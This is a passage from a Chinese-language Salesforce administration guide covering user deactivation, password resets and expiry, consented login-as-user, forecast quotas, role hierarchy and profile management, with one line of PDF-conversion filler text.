- **3.** 取消选取启用复选框 然后单击保存。

如果用户是客户、销售或个案小组成员 Salesforce 会提示您将其从这些组中删除。

禁用用户提示

禁用用户时需要考虑以下事项

- 将从所有用户组、队列和共享特权中删除禁用用户。然而 您仍可以将其数据转移到其他用户 并在"用户"页中 查看其名称。
- 已禁用用户将继续拥有业务机会 并显示在预测和区域中。禁用用户时 将冻结他们的业务机会预测优先设置、调 整后总计优先设置以及经理对下属预测所选择的优先设置。但是 已禁用用户的经理可以将经理选择的优先设置 应用于该用户的预测。累计金额将保持最新。如果以后重新启用已禁用的用户 则该用户可以如以前一样继续正 常工作。有关区域的详细信息 请参阅[什么是区域管理](#page-1578-0) 第 页 1577。
- 已禁用用户不计入您的组织的可用用户许可证的数目。但是 禁用用户不会减少您的组织的开单许可证数目 要更 改组织的开单 必须更改组织的许可证数。请参阅[增加或减少用户许可证](#page-1766-0) 第 页 1765。
- 不能禁用选择作为客户入口网站管理员的用户。有关详细信息 请参[阅启用客户入口网站登录和设置](#page-1047-0)第页1046。
- 您无法禁用在自定义层次关系字段中选中的用户 即使您删除了该字段。您必须先删除并永久擦除该字段。有关 详细信息 请参阅管理删除的自定义字段。

• 当受委派的入口网站用户管理员禁用入口网站用户时 管理员无法从该用户是其成员的任何小组删除该入口网站 用户。

相关链接 [添加或减少用户许可证](#page-1766-0) [批量转移记录](#page-203-0) [添加新用户](#page-103-0) [编辑用户](#page-105-0) [管理用户](#page-102-0) [禁用或取消激活入口网站用户](#page-1070-0)

### <span id="page-107-0"></span>重新设置密码

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



如果用户丢失其密码 用户可以在登录失败页上单击忘记密码 链接 系统可以通过电子邮件向其发送新密码。用户必 须正确回答之前定义的安全问题才能重置其密码并登录。请参阅[更改密码](#page-47-0) 第 页 46。

重新设置用户密码

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 选择用户名旁边的复选框。要为当前显示的所有用户更改密码 可选中列标题中的复选框以选中所有行。
- **3.** 单击重新设置密码以使系统通过电子邮件向其发送新密码。

#### 重置密码的提示

重置密码时需要考虑以下事项

- 如果用户拥有"使用单点登录"权限 则只有管理员可重新设置其用户密码 "单点登录"用户不能重新设置自己 的密码。
- 在您重新设置用户密码时 用户可能需要启用其计算机以便能够成功登录Salesforce。有关详细信息 请参[阅设置登](#page-142-0) [录限制](#page-142-0) 第 页 141。

相关链接

[使密码到期](#page-108-0) [管理用户](#page-102-0)
### 使密码到期

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



使所有用户 具有"密码永不到期"权限的用户除外 的密码到期

- 1. 单击设置 ▶ 安全性控制 ▶ 使所有密码到期。
- **2.** 选中使所有用户密码到期复选框。
- **3.** 单击保存。

在每个用户下一次登录时 将会提示用户重置其密码。

#### 使密码到期提示

使密码到期时需要考虑以下事项

- 在您使密码到期之后 用户可能需要启用其计算机以便能够成功登录Salesforce。有关详细信息 请参[阅设置登录限](#page-142-0) [制](#page-142-0) 第 页 141。
- 您可以随时使所有用户的密码到期 以加强您的组织的安全性。有关可以设置的确保密码安全的更多选项 请参阅 [设置密码策略](#page-173-0) 第 页 172。

<span id="page-108-0"></span>相关链接 [重新设置密码](#page-107-0) [设置密码策略](#page-173-0)

## 以另一用户身份登录

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



为了帮助其他用户 如果某个用户[已授予登录访问权限](#page-39-0) 管理员可以以该用户身份登录到 Salesforce。

以其他用户身份登录

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击已授予您访问权限的用户旁边的登录链接。只对授予管理员登录访问权限的用户显示登录链接和按钮。
- **3.** 单击注销返回到您的管理员帐户。



相关链接 [管理用户](#page-102-0)

[授予登录访问权限](#page-39-0)

# 创建 **Force.com Checkout** 访问权

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为贵组织启用时 拥有"管理开单"的用户自动拥有对 Force.com Checkout 的访问权。这些用户还可向您组织内的其 他用户授予访问权限。

授予用户对 Force.com Checkout 的访问权

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击恰当的用户名称打开用户详细页面。
- **3.** 单击编辑。
- **4.** 选中启用 Checkout 复选框。如果用户的 Force.com Checkout 帐户被激活并且可用于登录 将通过电子邮件通知 用户。

# 设置可自定义预测的定额





拥有相应权限的用户可设置其各自的定额。拥有相应权限的管理员和用户可始终编辑任何定额 经理可始终更改角色 层次结构中其直属下属用户的定额。

- 1. 要设置您的个人定额 请单击设置 ► 我的个人信息 ► 个人信息。要更改您的直属下属用户的定额 请单击设置 ► 管理用户 ➤ 用户 然后选择适当用户。
- **2.** 在"定额"相关列表中单击编辑。
- **3.** 选择适当的范围起点和范围长度。如果适用 请选择区域和产品系列。



备注**:** 如果您的组织使用自定义会计年度 您不能为没有定义会计年度的期间设置定额。

- **4.** 输入收入和/或数量的定额量。
- **5.** 如果您使用多种货币 请选择适当的币种。
- **6.** 单击保存以保存定额并返回用户详细信息页 或单击快速保存以保存值并继续编辑该定额。

提示**:** 如果使用快速保存 您可以为每个产品系列快速设置不同定额。



备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。为了确定贵组织是否已启用可自定义预测 请参[阅我是否具有可自定义预测](#page-1160-0) 第 页 1159。如果您不具有可自定义预测 请参[阅添加和编辑定额](#page-48-0) 第 页 47以 获取关于设置定额的信息。

您还可使用诸如 [Data Loader](#page-275-0) 等工具来对定额进行批量更新。在更新定额时 请设置 RevenueForecast 或 QuantityForecast 对象上的定额字段值。有关详细信息 请参阅《*Force.com [Web Services API](http://www.salesforce.com/apidoc)* 开发人员指南》中的 [RevenueForecast](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_revenueforecast.htm) 和 [QuantityForecast](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_quantityforecast.htm)。

相关链接 [管理用户](#page-102-0)

# <span id="page-111-0"></span>管理角色

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



根据共享设置 角色可以控制用户对组织数据的可视级别。给定角色级别的用户能够查看、编辑和报告在层次结构中 位于其下方的用户所拥有或共享的全部数据 除非贵组织的对象共享模型另有指定。特别[在组织范围内的默认设置相](#page-156-0) [关列表](#page-156-0)中 如果禁用自定义对象的使用层次结构授予访问权限选项 则只有被组织范围内的默认设置授予访问权限的 记录所有人和用户才能拥有对对象记录的访问权。



备注**:** 以下信息适用于组织用户的角色。有关合作伙伴用户和 Salesforce 客户入口网站用户角色的信息 请参 阅关于 PRM [渠道经理用户管理](#page-1297-0) 第 页 1296和[管理客户入口网站用户](#page-1064-0) 第 页 1063。

#### 使用角色

要查看和管理贵组织的角色 单击设置 ➤ 管理用户 ➤ 角色。

• 选择以下一个列表视图选项

以树状视图显示

查看您的角色之间父-子关系的可视化表示。单击全部展开以查看所有角色 或全部折叠只查看顶级角色。 要展开或折叠单个节点 请单击加号 (+) 或减号 (-) 图标。

以排序列表视图显示

查看可以按角色名称、父角色 (直属上司) 或报表显示名称的字母顺序排序的列表。如果贵组织有大量角色 使用此视图可轻松导航和筛选。

要显示已筛选项目列表 从查看下拉列表选择预定义列表 或单击创建新视图定义您自己的[自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。

以列表视图显示

查看按顶级角色名称的字母分组的角色及其子角色的列表。列不可排序。此视图对于超过 1,000 个角色的 层次结构不可用。

- 要创建角色 单击新建角色或添加角色 这取决于您是否正在查看角色的列表视图或树状视图 然后按需要编辑角色 字段。最多可以为组织创建 500 个角色。
- 要编辑角色 单击角色名旁边的编辑 然后按需要更[新角色字段](#page-113-0)。
- 要删除角色 单击角色名旁边的删除。
- 要[将其他用户分配给一个角色](#page-113-1) 请单击角色名旁边的分配。
- 要查看角色的详细信息 请单击角色名。

提示**:** 要简化具有大量用户的组织中的用户管理 启用[委派管理员管](#page-191-0)理特定角色及其所有下级角色的用户。

相关链接 [查看和编辑角色](#page-112-0) [角色字段](#page-113-0) [设置您的组织级别的默认共享模式](#page-156-0) [设置您的客户入口网站](#page-1040-0)

## <span id="page-112-0"></span>查看和编辑角色

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要查看角色的详细信息 单击设置 ➤ 管理用户 ➤ 角色并单击角色名称。

在"角色详细信息"相关列表中

- 要查看父角色或同级角色的角色详细信息页 单击"层次结构"或"同级"列表中的角色名称。
- 要编辑角色详细信息 单击编辑。
- 要从层次结构删除角色 单击删除。

在"角色中的用户"相关列表中

- [要分配用户到角色](#page-113-1) 单击分配用户到角色。
- [要添加用户](#page-103-0)到您的组织 单击新建用户。
- [要修改用户信息](#page-105-0) 单击用户名旁的编辑。
- 要查看用户的详细信息 单击用户的全名、别名或用户名。

选中"启用"时 用户可登录到 Salesforce[。禁用用户](#page-106-0) 如不再是公司的雇员 无法登录到 Salesforce。

相关链接

[管理角色](#page-111-0) [角色字段](#page-113-0)

# <span id="page-113-1"></span>向用户指派角色

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

为用户分配角色 " The mode of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the c

#### 所需用户权限

#### 快速将用户指定为特定的角色

- 1. 单击设置 ▶ 管理用户 ▶ 角色。
- **2.** 单击所需角色名旁边的分配。



备注**:** 您还可以通过从"角色"相关列表中的"用户"单击分配用户给角色来访问此页。

- **3.** 从下拉列表中做出选择以显示可用的用户。
- **4.** 选择左侧的用户 然后单击添加为该用户分配此角色。



<span id="page-113-0"></span>相关链接

[角色字段](#page-113-0) [管理角色](#page-111-0) [查看和编辑角色](#page-112-0)

# 角色字段

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限 创建或编辑角色 "管理用户"权限

以下字段 按字母顺序列出 构成角色条目。其中有些字段根据您组织的权限和共享设置可能不可见或不可编辑。



相关链接

[管理角色](#page-111-0) [查看和编辑角色](#page-112-0) [向用户指派角色](#page-113-1) [管理角色](#page-111-0)

# <span id="page-115-0"></span>查看角色中的用户列表





角色中的用户列表页显示已分配到选定角色的用户的列表。通过此页可查看用户详细信息、编辑用户和访问其他相 关信息。

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击用户名旁的编辑[以编辑用户信息](#page-105-0)。
- 单击用户名旁的登录[以作为该用户登录](#page-108-0)。此链接仅适用于已授予管理员登录访问权限的用户。

<span id="page-115-1"></span>相关链接

[管理角色](#page-111-0) [编辑用户](#page-105-0) [以另一用户身份登录](#page-108-0)

管理简档

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



简档用于定义用户在 Salesforce、PRM 入口网站和 Salesforce 客户入口网站中执行各种功能的权限。简档还控制

- 用户可以查看的标准应用程序和自定义应用程序 视[用户许可证而](#page-147-0)定
- 用户可以查看的选项卡 视[用户许可证](#page-147-0) 和其他因素 如对 Salesforce CRM Content 的访问权限而定
- 用户被授予的自定义和管理 Salesforce [的权限](#page-120-0)
- 用户被授予的创建、读取、编辑和删除每[个对象](#page-120-1)的记录的权限
- 用户看到[的页面布局](#page-457-0)
- 用户看到[的控制台布局](#page-1005-0)
- 用户用于查看和编辑特定字段[的字段级安全性](#page-172-0)访问权限
- 用户可用[的记录类型](#page-141-0)
- 用户可以登录[的时间](#page-142-0)和 IP [地址](#page-142-0)
- 用户可以访问[的桌面客户端](#page-133-0)和相关选项



备注**:** 此功能在 Developer Edition 中不可用。

- 用户是否可以编辑 [Apex](#page-732-0)
- 哪些用户可以执行特定顶级 [Apex](#page-735-0) 类中的方法
- Force.com 站点用户[的公共访问设置](#page-1133-0)

要[创建、编辑和删除简档](#page-118-0) 请单击设置 ➤ 管理用户 ➤ 简档。

每个 Salesforce 组织中都存[在标准简档](#page-116-0)。在 Group Edition 和 Professional Edition 组织中 您可以为用户分配标准简 档。但是 您不能查看或编辑标准简档 也不能创建自定义简档。在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 可以使用标准简档 也可以创建、编辑和删除自定义简档。对于标准简档 只能更改某些设置。

每个标准简档或自定义简档都只属于一个[用户许可证类型](#page-147-0)。

相关链接

[标准简档](#page-116-0) [创建和编辑简档](#page-118-0) [简档上的用户权限](#page-120-0) [主要简档权限](#page-119-0)

### <span id="page-116-0"></span>标准简档

可用的标准简档会随您使用的版本的不同而不同。

每个 Salesforce 组织中都存在标准简档。有些简档在 Group 和 Professional Edition 中不可用。





在 Group Edition 和 Professional Edition 组织中 您可以为用户分配标准简档。但是 您不能查看或编辑标准简档 也不 能创建自定义简档。在 Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中 可以使用标准简档 也可以 创建、编辑和删除自定义简档。对于标准简档 只能更改某些设置。

相关链接

[管理简档](#page-115-1) [创建和编辑简档](#page-118-0) [简档上的用户权限](#page-120-0)

### <span id="page-118-0"></span>创建和编辑简档

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

创建、编辑或删除简档 "管理用户"权限

- 要查看简档 请单击设置 ▶ 管理用户 ▶ 简档 然后选择简档名。
- 要创建新简档 请单击简档列表页上的新建。 选择要复制的现有简档 并为新简档指定名称 然后单击保存。 然后 单击编辑以按照需要更改简档。



备注**:** [用户许可证](#page-147-0)因所选的现有简档而异。

• 要复制简档 请查看现有简档 然后单击复制。

您只能从客户入口网站管理员和客户入口网站用户简档复制Salesforce[客户入口网站用](#page-1064-0)户简档。这可以确保客户 入口网站用户仅可以访问与其相关的信息。

• 要编辑自定义简档 请单击简档列表页上的编辑。根据需要修改简档名、备注、自定义应用程序设置、选项卡设 置和权限。

当您更改简档的用户权限时 某些权限可能会自动启用或禁用其他权限。例如 启用"查看全部数据"权限会自动 启用所有标准和自定义对象的"读取"权限。类似地 "转移潜在客户"权限自动启用对潜在客户的"读取"和 "创建"权限。

编辑简档时 可以指定对拥有该简档的用户可见的标准或[自定义应用程序。](#page-557-0)每个自定义简档必须具有至少一个可 见的应用程序 除与客户入口网站用户相关联的简档外 因为应用程序不可用于此类简档。 单击保存时 应用程序 设置立即生效。 标准应用程序仅可用于 Salesforce [用户许可证类型。](#page-147-0) 对拥有 Salesforce Platform One 许可证的用 户只能显示五个选项卡。



备注**:** 如果 salesforce.com 为贵组织启用了 Salesforce CRM Content 但管理员在用户详细信息页上未选中 "Salesforce CRM Content 用户"复选框 则 Salesforce CRM Content 应用程序不会有任何选项卡。 在选 中"Salesforce CRM Content 用户"复选框后 这些选项卡才会出现。

您还可以指定是否覆盖用户的现有个人选项卡自定义。 以下设置适用于选项卡可视性。

